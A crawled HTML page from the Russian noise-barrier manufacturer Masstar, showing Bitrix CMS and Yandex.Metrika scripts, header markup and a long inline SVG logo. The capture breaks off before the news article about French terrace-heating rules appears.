

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://masstar.ru/news/vo-frantsii-zapreshchayut-obogrev-zimoy-terras-restoranov-i-kafe/
body_size: 28405
content:
 <!DOCTYPE html>
<html class=" ff-system fs-medium" xml:lang="ru" lang="ru">
<head>
		<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Композитные акустические экраны" />
<meta name="description" content="Компания «Масстар» обладает собственными запатентованными технологиями производства конструкций композитных шумозащитных экранов. Гарантия - 30 лет!" />
<link href="/bitrix/js/main/core/css/core.min.css?15862368792854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/winn_default/page_21f278539654a5b7afb01d75548d3d3e/page_21f278539654a5b7afb01d75548d3d3e_v1.css?17315744865327" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/winn_default/template_8910c32a17010bad17074c3c9fc96144/template_8910c32a17010bad17074c3c9fc96144_v1.css?1731573627320585" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1679735716543333"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769908110','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cd6d65e77bb324588e5da359debdb8f4'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15862368797365"></script>
<script type="text/javascript" src="/bitrix/js/redsign.lightbasket/rs.basket.js?15862368842942"></script>
<script type="text/javascript" src="/bitrix/js/redsign.devfunc/core.js?158623688498"></script>
<script type="text/javascript" src="/bitrix/js/redsign.devfunc/color.js?15862368847124"></script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/winn_default/assets/styles/components/banners.css','/bitrix/templates/winn_default/components/bitrix/menu/line/style.css','/bitrix/templates/winn_default/assets/styles/main.css','/bitrix/templates/winn_default/components/bitrix/menu/side/style.css','/bitrix/templates/winn_default/styles.css','/bitrix/templates/winn_default/template_styles.css','/include/tuning/color.css']); </script>
<link href="https://masstar.ru/favicon.png" rel="shortcut icon"  type="image/png">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1 shrink-to-fit">
<script data-skip-moving="true">
	(function () {
		window.RS = window.RS || {};
			window.RS.Options = {'siteDir':'/'}
		})();
	</script>
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,700,700i&amp;subset=cyrillic-ext" rel="stylesheet">
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Masstar">
<meta property="og:url" content="https://masstar.ru/news/vo-frantsii-zapreshchayut-obogrev-zimoy-terras-restoranov-i-kafe/">
<meta property="og:title" content="ООО "Масстар" - Композитные акустические экраны">
<meta property="og:description" content="Компания «Масстар» обладает собственными запатентованными технологиями производства конструкций композитных шумозащитных экранов. Гарантия - 30 лет!">



<script type="text/javascript" src="/bitrix/templates/winn_default/assets/scripts/manifest.js?1586236878799"></script>
<script type="text/javascript" src="/bitrix/templates/winn_default/assets/scripts/vendor.min.js?1586236878285419"></script>
<script type="text/javascript" src="/bitrix/templates/winn_default/assets/scripts/main.min.js?1586343031258458"></script>
<script type="text/javascript" src="/bitrix/templates/winn_default/components/redsign/lightbasket.basket/global/script.min.js?15862368781448"></script>
<script type="text/javascript" src="/bitrix/css/redsign.tuning/tuning.js?15862368933001"></script>
<script type="text/javascript" src="/bitrix/templates/winn_default/components/bitrix/menu/side/script.min.js?1586236878544"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "6d326612df2f06b22541053d56dc3613"]); _ba.push(["host", "masstar.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>ООО "Масстар" - Композитные акустические экраны | Masstar</title>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74135851, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74135851" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</head>
<body class="123 js-body body--dark">
		<div id="panel"></div>
	<div id="svg-icons" class="d-none"></div>
	<script>
				$('#svg-icons').setHtmlByUrl({url:'/include/icons.svg?'});
		$.fancybox.defaults.hash = false;
	</script>
	  <script>
  Basket.inbasket(null, true);

  // BX.onCustomEvent('OnBasketChange', [{}, 'ADD2CART']);

  if ((window.RS || {}).GlobalBasket) {
    RS.GlobalBasket.init(
      's1',
      'global',
      '/bitrix/components/redsign/lightbasket.basket/ajax.php',
      {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'3','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'master','AJAX_MODE':'N','PATH_TO_CART':'/cart/','PATH_TO_CATALOG':'/catalog/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'3','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'master','~AJAX_MODE':'N','~PATH_TO_CART':'/cart/','~PATH_TO_CATALOG':'/catalog/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~CACHE_TYPE':'A'}    );
  }
  </script>
  	<div id="barba-wrapper" class="min-vh-100"><div class="barba-container min-vh-100">
		<div class="smooth__content min-vh-100 js-smooth-content">
			<div class="js-smoothData" data-body-class="js-body body--dark"  data-page_hide_effect_first_screen="pageOutLine" data-page_hide_effect_second_screen="pageOutLine" data-page_show_effect="pageInLine"></div>
	
	<div class="l-page min-vh-100">
			<header class="l-page__header l-header l-contrast">
				<div class="l-header__left d-flex align-items-center">
										<!--<div class="l-header__hamburger btn btn-primary mr-5" data-popup="menu" data-type="ajax" data-popup-type="fullscreen" data-src="/ajax/menu-main.php" data-popup-options="{&quot;slideClass&quot;:&quot;fullscreen fancybox-slide--dark&quot;,&quot;animationEffect&quot;:&quot;fade&quot;,&quot;animationDuration&quot;:400}">
						<div class="hamburger">
							<div class="hamburger__box">
								<div class="hamburger__inner" data-compact-menu-toggle=""></div>
							</div>
						</div>
					</div>-->
					<div class="l-header__logo">
													<a href="/" class="text-decoration-none"><svg class="icon-svg" style="width: 218px; height: 105px;" xmlns="http://www.w3.org/2000/svg" width="437.144" height="211.158" viewBox="0 0 10978.02 5302.84" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd">
	<defs><style>.fill-secondary{fill:currentColor}.fill-primary{fill:#002b70}</style></defs><g id="РЎР»РѕР№_x0020_1"><path class="fill-secondary" d="M248.38 3560.56c-12.8 5.12-26.15 8.97-39.86 11.52-13.71 2.47-28.15 3.76-43.14 3.76-21.58 0-40.98-2.93-58.15-8.87-17.08-5.86-31.63-14.64-43.59-26.25-11.99-11.61-21.13-25.96-27.43-43.14-6.4-17.1-9.52-36.92-9.52-59.41 0-21.77 3.41-41.53 10.26-59.25 6.95-17.66 16.63-32.72 29.05-45.26 12.54-12.42 27.62-22.13 45.16-28.89 17.56-6.76 37.21-10.14 58.79-10.14 17.64 0 32.56.9 44.62 2.73 12.05 1.94 22.84 4.29 32.52 7.15v63.43c-11.04-5.5-23.12-9.78-36-12.8-12.98-3.11-25.24-4.57-36.86-4.57-12.16 0-23.03 1.99-32.72 6.11-9.59 4.12-17.72 9.88-24.32 17.21-6.59 7.3-11.7 16.17-15.18 26.6-3.47 10.52-5.21 21.94-5.21 34.45 0 12.99 1.93 24.68 5.67 35.02 3.76 10.42 9.06 19.18 15.92 26.42 6.85 7.21 15.18 12.8 24.76 16.63 9.69 3.86 20.4 5.76 32.18 5.76 5.69 0 11.7-.46 18.01-1.19 6.41-.81 12.71-2 19.01-3.57 6.41-1.45 12.64-3.19 18.76-5.21 6.21-1.91 11.97-4.09 17.27-6.38v58.13zm406.95 10.42v-58.15h89.2v-224.97l-77.69 42.87-21.38-53.3 111.17-58.68h54.84v294.07h76.88v58.15H655.33zm555.03-195.82c0 27.53-2.29 51.46-6.95 71.95-4.67 20.49-11.26 37.96-19.66 52.4-8.49 14.44-18.65 26.31-30.43 35.55-11.81 9.32-24.87 16.63-39.24 22.03-14.35 5.31-29.7 8.97-46.06 10.97-16.37 1.93-33.3 2.92-50.73 2.92h-40.5v-55.94h47.7c20.84 0 38.32-1.83 52.4-5.5 13.96-3.66 25.31-9.04 34-16.08 8.59-7.04 15.08-15.82 19.3-26.42 4.19-10.52 6.95-22.68 8.4-36.38l.55-6.68c-9.52 4.38-20.3 8.04-32.46 10.96-12.06 2.84-24.32 4.31-36.67 4.31-16.99 0-32.36-2.02-46.33-5.95-13.9-3.92-25.98-10.16-36.02-18.75-10.07-8.59-17.92-19.66-23.42-33.36-5.57-13.61-8.31-30.07-8.31-49.38 0-17.53 3.19-33.45 9.49-47.8 6.31-14.35 15.19-26.7 26.51-36.84 11.35-10.16 24.79-18.1 40.42-23.67 15.63-5.69 32.72-8.51 51.28-8.51 18.27 0 35.09 2.66 50.56 7.77 15.44 5.21 28.79 13.99 40.11 26.42 11.35 12.44 20.21 28.88 26.51 49.47 6.3 20.46 9.52 45.97 9.52 76.5zm-129.92-105.22c-8.49 0-16.25 1.47-23.29 4.31-6.95 2.83-12.9 6.85-17.75 12.06-4.93 5.12-8.76 11.32-11.43 18.56-2.64 7.21-4.01 15.35-4.01 24.22 0 19.01 5.02 33 14.99 42.24 10.07 9.24 23.87 13.8 41.5 13.8 4.86 0 9.97-.46 15.47-1.36 5.37-.93 10.87-2.12 16.27-3.76 5.48-1.55 10.69-3.38 15.54-5.48 4.93-2.02 9.24-4.2 12.97-6.59 0-15.92-1.01-29.89-3-42.05-2.12-12.08-5.5-22.31-10.26-30.62-4.66-8.33-10.87-14.64-18.56-18.95-7.66-4.28-17.18-6.4-28.44-6.4zm451.92 105.22c0 27.53-2.28 51.46-6.95 71.95-4.66 20.49-11.25 37.96-19.65 52.4-8.49 14.44-18.66 26.31-30.44 35.55-11.8 9.32-24.86 16.63-39.23 22.03-14.35 5.31-29.7 8.97-46.07 10.97-16.37 1.93-33.29 2.92-50.72 2.92h-40.5v-55.94h47.7c20.84 0 38.31-1.83 52.39-5.5 13.97-3.66 25.32-9.04 34.01-16.08 8.59-7.04 15.08-15.82 19.3-26.42 4.19-10.52 6.95-22.68 8.4-36.38l.54-6.68c-9.51 4.38-20.29 8.04-32.45 10.96-12.06 2.84-24.32 4.31-36.67 4.31-16.99 0-32.37-2.02-46.33-5.95-13.9-3.92-25.99-10.16-36.03-18.75-10.06-8.59-17.91-19.66-23.41-33.36-5.57-13.61-8.31-30.07-8.31-49.38 0-17.53 3.19-33.45 9.49-47.8 6.3-14.35 15.18-26.7 26.51-36.84 11.34-10.16 24.79-18.1 40.42-23.67 15.63-5.69 32.72-8.51 51.27-8.51 18.28 0 35.1 2.66 50.56 7.77 15.44 5.21 28.8 13.99 40.12 26.42 11.35 12.44 20.2 28.88 26.51 49.47 6.3 20.46 9.51 45.97 9.51 76.5zm-129.91-105.22c-8.49 0-16.25 1.47-23.29 4.31-6.95 2.83-12.9 6.85-17.76 12.06-4.92 5.12-8.75 11.32-11.42 18.56-2.64 7.21-4.02 15.35-4.02 24.22 0 19.01 5.02 33 15 42.24 10.06 9.24 23.86 13.8 41.5 13.8 4.85 0 9.97-.46 15.46-1.36 5.38-.93 10.88-2.12 16.28-3.76 5.48-1.55 10.69-3.38 15.54-5.48 4.93-2.02 9.24-4.2 12.97-6.59 0-15.92-1-29.89-3-42.05-2.12-12.08-5.5-22.31-10.25-30.62-4.66-8.33-10.88-14.64-18.56-18.95-7.67-4.28-17.18-6.4-28.44-6.4zm212.76 301.04v-48.18l82.74-82.83c15.54-15.54 27.98-28.88 37.41-40.11 9.32-11.26 16.63-21.3 21.65-30.17 5.12-8.78 8.42-17.01 10.06-24.51 1.64-7.5 2.38-15.25 2.38-23.29 0-6.6-1.03-12.9-3.21-18.85-2.1-6.02-5.21-11.16-9.33-15.54-4.12-4.38-9.33-7.85-15.54-10.42-6.3-2.64-13.44-3.93-21.49-3.93-13.71 0-26.5 3.03-38.21 8.95-11.78 6.05-22.94 13.99-33.55 24.06l-34.55-44.52c15.19-14.09 32.27-25.41 51.28-33.84 19.03-8.49 39.68-12.79 61.82-12.79 17.08 0 32.62 2.18 46.52 6.59 13.99 4.38 25.88 10.88 35.83 19.47 9.87 8.51 17.56 19.3 23.04 32.09 5.4 12.88 8.13 27.71 8.13 44.52 0 13.9-1.91 26.86-5.67 38.95-3.73 12.06-9.13 23.75-16.27 35.19-7.12 11.43-15.99 22.85-26.42 34.26-10.42 11.45-22.39 23.51-35.74 36.22l-50.92 48.44h147.64v60.24H1615.2z" fill="#373435" fill-rule="nonzero"/><g id="_2009392438464"><path class="fill-primary" d="M0 2847.95h220.14c0-272.1 36.69-524.7 36.69-798 6.89 9.92 1.79 1.2 9.96 17.55 3.87 7.76 5.69 11.75 8.68 18.84l180.51 461.56c19.68 49.07 56.13 125.65 66.85 171.65H697.1c9.65-41.44 205.24-520.52 244.81-617.41l17.83-37.22c.67-1.23 2.1-3.96 3.37-5.79l45.86 788.83h210.97c0-209.94-28.84-436.66-27.36-596.36.62-67.21-34.39-585.53-36.85-596.05H917.25l-266 678.76c-11.93 29.85-21.25 73.69-45.87 91.73-2.52-30.34-265.27-717.11-293.52-770.49H73.37c-6.81 29.24-26.6 372.83-27.18 440.62-.84 97.68-28.77 364.22-27.94 449.02L0 2847.97zM6074.96 2692.03c-48.22 0-174.27-1.05-174.27-55.03v-504.49c0-58.14 193.83-34.09 250.26 15.74 144.78 127.85 105.06 543.78-75.99 543.78zm-394.41-715.46v1247.46h220.14v-394.41c138.8 92.94 559.53 103.03 559.53-449.45 0-426.56-276.99-495.76-605.5-440.39-57.01 9.61-124.51 32.67-174.17 36.8zM4410.81 2114.27l239.26.8-.31-159.32c-232.46.01-464.91.01-697.35 0l-.32 159.32 239.26-.8c2.24 63.13 3.62 126.64 4.42 190.36v543.32h210.62v-543.32c.8-63.73 2.17-127.23 4.41-190.36zM2277.46 2352.65c0 158.1-1.06 266.82 104.44 400.05 80.34 101.46 209.77 122.78 335.85 122.78 124.81 0 209.48-50.77 284.35-100.9-7.17-30.74-19.54-50.12-34.91-75.16-16.02-26.08-24.8-45.76-38.47-71.59-45.44 10.59-105.15 73.38-210.97 73.38-293.41 0-268.17-525.02-93.06-588.43 51.85-18.77 99.8-18.1 151.73 6.92 68.73 33.13 83.13 69.12 106.44 86.2 61.46-32.53 94.59-89.42 137.58-100.9-13.44-50.36-78.49-99.54-120.69-126.98-231.95-150.81-622.29-1.16-622.29 374.63zM3084.32 2352.65c0 158.1-1.07 266.82 104.43 400.05 80.34 101.46 209.78 122.78 335.85 122.78 124.82 0 209.48-50.77 284.35-100.9-7.17-30.74-19.53-50.12-34.91-75.16-16.01-26.08-24.8-45.76-38.47-71.59-45.44 10.59-105.14 73.38-210.97 73.38-293.4 0-268.17-525.02-93.06-588.43 147.64-53.47 225.05 68.85 258.17 93.12 39.04-20.66 34.92-24.83 68.11-51.13 25.62-20.31 37.43-41.21 69.48-49.76-5.98-22.4-31.77-55.28-47.91-71.34-147.1-146.41-411.46-155.36-573.74 9.21-63.7 64.61-121.32 184.91-121.32 309.79zM1700.28 2695.18c-92.74 0-143.65-33.75-143.65-114.92 0-144.23 201.71-143.65 351.96-143.65-5.91 71.15-18.44 135.59-50.05 179.79-29.35 41.03-88.92 78.79-158.25 78.79zm416.16-441.25l-.08 592.09h-200.37l-.23-122.11-23.37 26.91c-62.63 69.18-138.61 107.55-217.24 116.75h-75.2c-64.81-7.44-129.14-34.01-187.16-78.84-45.01-34.78-86.01-107.05-86.01-186.93 0-319.77 363.28-308.87 581.8-308.87-2.82-81.42-15.64-153.36-130.99-176.88-118.27-24.11-292.74 26.38-350.04 74.05l-.21-209.85c65.77-29.53 165.12-48.63 266.13-50.86 177.86-3.91 348.85 37.02 405.94 205.93 14.67 43.42 17.03 74.09 17.02 118.59zM5089.8 2695.18c-92.74 0-143.65-33.75-143.65-114.92 0-144.23 201.71-143.65 351.97-143.65-5.92 71.15-18.45 135.59-50.06 179.79-29.34 41.03-88.92 78.79-158.25 78.79zm416.16-441.25l-.07 592.09h-200.38l-.23-122.11-23.37 26.91c-62.63 69.18-138.61 107.55-217.24 116.75h-75.2c-64.81-7.44-129.14-34.01-187.15-78.84-45.02-34.78-86.02-107.05-86.02-186.93 0-319.77 363.28-308.87 581.81-308.87-2.83-81.42-15.65-153.36-131-176.88-118.27-24.11-292.74 26.38-350.03 74.05l-.22-209.85c65.77-29.53 165.12-48.63 266.13-50.86 177.86-3.91 348.86 37.02 405.94 205.93 14.67 43.42 17.03 74.09 17.02 118.59z"/></g><g id="_2009392442592"><path class="fill-secondary" d="M9594.68 2520.15c78.4 114.55 193.1 180.31 212.71 250.24 19.61 69.91 19.22 195.1 29.36 216.71 10.15 21.61 57-35.97 71.06-64.98 18.07-37.28 232.93-282.07 280.54-479.67 7.89-32.74-261.36 394.53-279.89 359.09-7.53-14.38-223.37-254.16-313.78-281.4zM10035.36 3033.73c10.75-29.78 113.08-117.34 167.37-152.7 54.29-35.36 264.99-230.35 264.99-230.35s-106.95 184.24-157.9 219.68c-50.95 35.43-147.54 159.87-211 161.61l-63.46 1.76z"/><path class="fill-secondary" d="M9750.92 3513.94c244.09-79.23 297.93-260.31 440.23-291.45 137.39-30.08 292.24-201.33 381.44-348.37 120.42-198.51 147.82-400.29 101.63-596.83-53.86 534.18-296.04 698.41-501.71 809.56-54.43 29.42-109.51 13.53-158.49 45.23-119.29 77.18-20.33 187.59-263.09 381.86zM9864.37 2303.07c29.15 8.09 61.69 12.61 84.78 13.19 42.36 1.05 88.34-33.33 111.09-68.32 22.75-34.98 12.05-44.81-7.14-42.56-19.2 2.25-26.34 14.38-64.22-1.6-37.89-15.99-59.82-13.81-88.82-2.23-12.67 5.07-32.25 19.86-50.27 34.9-49.22 41.1-63.81 44.87 14.58 66.62zM10115.2 1860.42c33.07-64.81 30.14-111.36 22.45-132.07-7.69-20.7-11.28-41.3-51.82-60.09-40.55-18.78-85.51-25.38-79.6-43.01 5.91-17.63 58.34-59.34 60.72-100.3 6.49-111.22 26.92-117.31 75.56-6.66 15.41 35.05 16 86.67 21.98 120.49 15.59 87.89 17.87 160.43 15.98 235.58-1.88 75.14 89.82 182.48 22.97 231.39-66.86 48.92-214.13 42.93-231.72 35.66-55.16-22.83-35.17-46.18 15.95-78.9 25.51-16.33 82.16-35.1 91.35-53.25 23.79-46.95 26.66-130.19 36.18-148.84zM10007.01 1307.75c148.33 78.87 205.77-102.71 167.64-142.79-19.98-21.01-63.4-61.4-99.15-67.43-148.54-25.04-137.13 173.72-68.49 210.22zM9938.01 878.32c-6.23 44.28-1.88 75.15 32.17 81.14 34.03 5.97 76.89-68.16 53.49-89.26-23.4-21.09-55.29-44.11-67.55-32.44-12.25 11.66-18.11 40.56-18.11 40.56zM9789.05 1383.77s-22.89 40.45-85.75 38.88c-62.86-1.58-66.65-13.97-95.59-5.13-28.93 8.85-58.38 38.19-74.3 73.35-15.92 35.15-16.84 72.04-16.84 72.04s28.21-34.84 69.14-31.08c40.93 3.76 74.78 16.91 102.19 14.86 27.39-2.05 82.97-37.59 87.55-56.61 4.58-19.02 13.6-106.32 13.6-106.32zM9003.64 1285.84c85.01 124.98 133.85 200.97 145.72 260.02 31.79 158.08 66.45 112.53 60.54-8.37-2.81-57.6-34.5-109.05-48.86-138.22-27.95-56.78-77.34-111.43-108.62-141.6-31.29-30.15-48.78 28.16-48.78 28.16z"/><path class="fill-secondary" d="M9357.79 1463.71c18.72-124.38-28.61-167.06-60.1-189.21-31.48-22.14-96.28-101.22-140.98-129.05-44.71-27.82-100.09-55.91-139.99-62.26-39.9-6.33-120.37 7.68-99.42 24.23 20.96 16.54 47.31 30.55 100.22 50.57s121.7 45.78 144.19 107.76c22.49 61.99 74.6 114.03 83.67 178.36 69.15 490.04 93.7 143.98 112.42 19.6z"/><path class="fill-secondary" d="M9562.37 1106.89c-88.5-47.06-181.21-73.32-210.5-76.72-29.29-3.41-1.87 74.73-23.62 90.21-21.75 15.47-90.41-15.62-124.51-40.5-34.09-24.9-49.76-38.64-118.29-75.07-68.53-36.43-119.18-40.37-136.52-94.22-17.35-53.85-16.46-109.9-15.28-136.57 2.5-56.42-19.74-62.15-42.05-.37-21.15 58.61-30.55 123.49-15.92 180.92 33.25 130.39 65.94 34 130.03 77.31 42.02 28.4 116.62 52.48 172.21 84.64 55.6 32.16 112.79 69.48 138.41 70.12 25.63.64 49.37-60.3 86.09-25.2 36.72 35.11 80.45 63.55 103.86 84.64 166.77 150.35 144.58-92.13 56.09-139.17z"/><path class="fill-secondary" d="M9562.11 942.57c-63.63-18.68-114.39-39.17-152.99-33.73-38.59 5.45-68.8 17.5-98.38 3.95-29.57-13.55-63.09-40.03-90.75-45-27.65-4.95-87.27-12.86-121.91 5.51-34.65 18.36-80.11 13.35-85.11-16.81-19.9-120.09 1.32-101.28 59.58-86.48 86.36 21.93 195.75-5.65 294.85 8.88 86.45 12.68 265.37 66.74 325.7 137.06 126.3 147.2-63.06 46.58-130.99 26.62z"/><path class="fill-secondary" d="M9793.01 819.26c32.16-4.54 109.96-18.61 94.95-59.06-15.01-40.43-78.2-76.73-144.2-107.76-65.99-31.03-101.83-93.36-163.14-97.56-61.33-4.2-46.18 30.9-101.89 16.15-55.72-14.75-74-31.23-121.78-43.1-47.77-11.88-84.54-36.84-141.13-16.89-56.58 19.95-115.9 42.5-140.19 52.57-24.29 10.08-74.33 88.95-95.15 67.06-20.82-21.88-15.14-35.1-11.81-61.71 3.33-26.62 22.82-58.19-30.96-43.51-137.68 37.58-284.97 57.69-426.48 101.95-97.97 30.65-218.32 73.65-245.95 99.94-18.64 17.73-58.96 49.15-90.15 73.38-188.18 146.17 81.69 82.14 139.39 42.52 63.03-43.29 141.92-155.98 238.21-162.13 96.3-6.13 128.54-13.88 173.39-12.75 44.84 1.11 95.97 6.66 18.36 34.63-42.73 15.4-72.84 18.17-93.9 22.82-30.3 6.7-110.23 89.59-13.08 68.52 79.49-17.25 129.13-37.37 141.95-37.05 12.81.31 29.63 11.42 7.69 34.38-21.94 22.96-53.64 41.13-100.67 42.09-47.03.97-120.37 25.38-88.98 51.8 31.39 26.42 132.26 64.91 169.41 31.66 37.16-33.26 59.2-60.49 70.67-92.25 11.48-31.76 25.3-72 47.94-122.72 22.64-50.72 18.47-55.1 52.16-35.02 33.68 20.07 66.09 5.92 109.27-12.23 43.19-18.14 197.63-53 301.68-26.9 104.04 26.1 168.85-2.19 220.89 52.53 52.05 54.72 91.66 94.17 114.78 109.7 23.1 15.54 108.72 28.91 108.72 28.91z"/><path class="fill-secondary" d="M8500.17 936.42c-62.09 22.38-98.99 62.48-172.4 58.93-73.41-3.54-54.61-3.08-105.01 29.85-50.39 32.93-85.59 73.08-95.28 50.6-9.69-22.46 39.54-77.63 136.32-119.66 96.78-42.02 114.36-62.08 177.62-62.21 63.25-.13 111.03 2.77 84.9 22.63l-26.14 19.86zM8701.63 1057.71c-26.18-4.71-203.39 45.47-295.85 103.84-92.48 58.36-104.76 64.13-139.83 91.56-35.06 27.44-27.09 31.68-58.11 59.22-31.03 27.54-68.87 85.25-69.57 32.65-.72-52.61 20.86-106.68 64.87-168.27 44.01-61.6 66.91-87.32 113.64-96.26 46.75-8.94 109.25-1.31 151.9-8.33 42.65-7.03 81.45-22.24 152.09-53.86 47.35-13.77 139.71-32.83 128.5-11.74-11.22 21.09-47.65 51.2-47.65 51.2z"/><path class="fill-secondary" d="M8863.13 982c2.65 30.84 22.21 68.94-10.73 86.91-32.93 17.98-80.84 20.2-107.1 45.19-26.26 24.98-53.94 37.96-73.33 61.41-19.39 23.44-162.57 127.05-190.16 205.42-27.6 78.36-36.79 103.77-44.15 142.05-7.37 38.28-15.26 97.91-28.03 95.45-12.76-2.45-37.42-41.53-9.18-145.52 28.24-103.99 30.8-121.02 61.66-158.71 30.86-37.68 132.77-97.1 74.84-87.87-57.92 9.24-109.27 97.7-107.94 44.32 1.34-53.38 78.37-92.06 125.01-111.4 46.63-19.34 81.44-44.12 101.89-41.9 20.46 2.22 63.89-25.75 96.86-45.45 32.98-19.69 44.72-10.85 57.49-43.01 12.77-32.15 15.24-62.86 30.66-64.18 15.42-1.33 22.21 17.29 22.21 17.29z"/><path class="fill-secondary" d="M8742.53 1285.66c-32.7 10.79-59.25 66.44-85.32 109.11-26.09 42.66-72.74 100.77-87.85 110.79-15.11 10.01 7.36-90.06 49.79-138.11 42.44-48.07 109.24-119.53 138.57-124.47 29.35-4.95-15.19 42.69-15.19 42.69zM8126.32 1593.18c-57.28-16.39-56.75-37.75-120.66-45.76-63.91-8.01-89.96 8.44-80.67-21.25 9.29-29.68 2.61-104.64 24.08-108.37 21.46-3.74 113.23.69 113.23.69s53.5-2.93 65.41 33.69c11.9 36.63 9.28 55.79 10.89 77.2 1.6 21.41-19.79 61.52-12.28 63.8zM7813.81 1478.07c23.11-35.33 76.12-35.71 80.81-86.88 4.7-51.17 31.02-77.87-16.87-77.36-47.88.51-75.69 18.61-84.83 42.33-9.14 23.7 4.37 30.88-21.7 47.32-26.05 16.45-50.28 27.81-30.45 55.66 19.81 27.85 73.03 18.93 73.03 18.93zM7789.09 1570.86c16.66 17.51 15.96 45.27 47.41 69.56 31.45 24.29 50.72 22.64 13.62 53.76-37.11 31.13-55.05 64.87-70.91 100.81-15.86 35.93-20.93 67.86-9.29 115.16 11.65 47.31 71.28 140.68 91.62 181.8 20.34 41.11 12.97 79.39 27.07 113.94 14.09 34.54 26.53 49.81 46.66 99.46 20.13 49.66 37.57 88.21 49.21 135.5 11.64 47.31-.1 89.75-.43 102.58-.32 12.81-33.53-26.49-53.71-74.01-20.18-47.51-19.38-79.56-43.95-122.91-24.55-43.36-38.71-75.76-59.53-97.66-20.82-21.89-48.31-33.27-74.38-102.3-26.04-69.03-56.27-142.45-56.59-215.12-.32-72.67-4.81-149.71 11.32-196.32 16.13-46.6 81.86-164.26 81.86-164.26zM7927.68 2795.12c5.29-40.47 36.89-22.58 56.01-103.32 29.91-126.32 59.3-137.7 116.55-232.28 21.19-35.01 44.68-71.11 62.03-72.83 32.14-3.19-65.93 201.79-132.39 252.84-66.45 51.06-28.41 110.42-37.75 142.24-4.25 14.49-8.64 33.85-12.13 50.64-19.86 95.09-56.1-8.22-52.32-37.29zM7985.42 1080.92c-51.86 